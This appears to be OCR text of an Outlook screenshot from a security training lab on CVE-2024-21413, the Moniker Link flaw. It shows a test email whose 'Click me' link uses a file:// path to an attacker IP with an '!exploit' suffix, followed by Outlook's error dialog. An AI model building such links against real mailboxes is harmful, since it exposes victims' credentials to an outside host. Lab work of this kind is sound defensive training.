 Inbox - victim@monikerlink.thm - Outlook
File Home Send / Receive Folder View Help Tell me what you want to do
New Email
New Items
Delete
Archive
Reply
Reply All
Forward
Move to: ?
To Manager
Team Email
Move
Tags
Search People
Address Book
Filter Email
Speech
Send/Receive All Folders
New Delete Respond Quick Steps Find Send/Receive
PRODUCT NOTICE Outlook hasn't been activated. To keep using Outlook without interruption, activate before 22 May 2025. Activate
Favorites
Inbox 1
Sent Items
Deleted Items 3
victim@monikerli...
Inbox 1
Drafts
Sent Items
Deleted Items 3
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox Current Mailbox
All Unread By Date
Today
CMNatic
CVE-2024-21413 20:13
Click me <file://10.10.118.1/test!exploit> <end>
Older
Reply Reply All Forward
C
CMNatic <attac 1 None
CVE-2024-21413
Click me
Microsoft Outlook
We can't find '\\10.10.118.1\test!exploit'. Please make sure you're using the correct location
or web address.
OK